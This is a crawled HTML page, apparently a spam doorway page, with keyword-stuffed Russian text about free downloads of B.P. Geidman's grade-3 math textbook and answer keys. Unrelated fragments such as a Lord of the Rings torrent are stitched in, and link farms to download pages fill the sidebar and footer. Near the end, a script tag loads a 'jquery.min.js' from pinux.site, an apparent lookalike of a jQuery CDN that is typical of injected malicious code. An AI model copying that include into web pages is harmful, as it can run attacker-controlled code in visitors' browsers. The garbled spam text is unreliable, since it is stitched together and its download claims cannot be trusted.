

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeshaedei.joshuaprunier.com/zh7nie-geydman-3-klass-2-polugodie-skachat.html
body_size: 3250
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гейдман 3 класс 2 полугодие скачать - aeshaedei.joshuaprunier.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeshaedei.joshuaprunier.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гейдман 3 класс 2 полугодие скачать</h2>
                            </header>
                            <p>Скачать: Математика. 3 класс. В 2 ч. Гейдман Б.П. и др. (pdf) Educational resources of the Internet - Mathematics. Образовательные ресурсы Интернета - Математика. 2 полугодие Вернуться на Главную страницу! На сайте можно читать, смотреть онлайн и скачать учебники и рабочие тетради по всем предметам за любой класс. Математика: Учебник. 2 класс. 2-е полугодие Автор: Гейдман Б.П. Жанр: Учебники: основные Издательство: Московский центр непрерывного математического образования (МЦНМО) Год: 2012 Страниц: 112 Дата загрузки: 06 мая 2015 2013-06-23. Гейдман математика 3 класс гдз 2 полугодие. Скачать бесплатно pdf, djvu и купить бумажную книгу: ВПР, Математика, 5 класс, 10 вариантов последнее обновление. Гейдман математика 2 класс 2 полугодие скачать >>> Гейдман математика 2 класс 2 полугодие скачать Гейдман математика 2 класс 2 полугодие скачать Сколько всего бусинок ушло у царевны Несмеяны. 
Все учебники представлены в нескольких форматах pdf и djvu, а ссылки на книги расположенны сразу под описанием учебника. Математика, 1 класс, 2 полугодие, Гейдман Б.П., 2017. Сколько всего цветков на картинке? Кузнечик прыгает с цветка на цветок. Смотреть, читать и скачать бесплатно pdf, djvu и купить бумажную и электронную книгу по лучшей цене со скидкой: Математика, 3 класс, Второе полугодие, Гейдман Б.П., Мишарина И.Э., Зверева Е.А., 2011. В тропических странах ели. 
Часть 2 Сложение и вычитание чисел в пределах 100 3 Сложение и вычитание чисел в пределах. Решебник и готовые домашние задания за 3 класс по математике на учебник Гейдмана Б.П., Мишариной И.Э., Зверевой Е.А. на первое и второе полугодия (1, 2 часть) - ответы смотреть онлайн на сайте ГДЗ. На сайте можно читать, смотреть онлайн и скачать учебники и рабочие тетради по всем. По этой причине немаловажно иметь возможность скачать учебник по математике 1 класс 
В этих приложениях есть опции, позволяющие работать над всеми навыками английского языка. Все 3 фильма Властелин колец в хорошем качестве (HDRip/2.19 GB). Фильм Властелин Название. Конспект урока математики (Б. П. Гейдман, И. Э. Мишарина 2 класс) Тема урока: Сложение. Ниже Вы можете бесплатно скачать электронные книги и учебники и читать статьи и уроки. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zh7nie-voenno-takticheskie-simulyatory.html">Военно тактические симуляторы</a></li>
                                <li><a href="zh7nie-akademiya-vampirov-knigi-skachat-vse-knigi-besplatno.html">Академия вампиров книги скачать все книги бесплатно</a></li>
                                <li><a href="zh7nie-skachat-igru-cherez-torrent-top-100.html">Скачать игру через торрент топ 100</a></li>
                                <li><a href="zh7nie-raspisanie-479-avtobusa.html">Расписание 479 автобуса</a></li>
                                <li><a href="zh7nie-skachat-igru-zoo-rampage.html">Скачать игру zoo rampage</a></li>
                                <li><a href="zh7nie-skachat-iz-kontakta-muzyku-hrom.html">Скачать из контакта музыку хром</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Учебник по математике 4 класс Гейдман Мишарина Зверева.</li>
<li>Учебники по математике 1 класс скачать бесплатно.</li>
<li>ofisbaltimore</li>
<li>Скачать Торрент Трилогия Властелин Колец В Hd Качестве Без.</li>
<li>Методическая разработка по математике на тему: примеры.</li>
<li>Книги по математике.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-skachat-igry-na-knopochnyy-samsung-128h128.html">Скачать игры на кнопочный самсунг 128х128</a></li>
                                            <li><a href="zh7nie-pesnya-zhelayu-vam-skachat-besplatno.html">Песня желаю вам скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-skachat-transformery-film-na-psp.html">Скачать трансформеры фильм на псп</a></li>
                                            <li><a href="zh7nie-dolina-sinih-vershin-klondayk-kakie-lokacii.html">Долина синих вершин клондайк какие локации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-skachat-drayver-dlya-televizora-samsung.html">Скачать драйвер для телевизора самсунг</a></li>
                                            <li><a href="zh7nie-skachat-filmy-90-h-russkie.html">Скачать фильмы 90 х русские</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-ryabushko-sbornik-reshebnik.html">Рябушко сборник решебник</a></li>
                                            <li><a href="zh7nie-chomu-konstituc-ya-osnovnim-zakonom-ukra-ni-prezentac-ya.html">Чому конституція є основним законом україни презентація</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
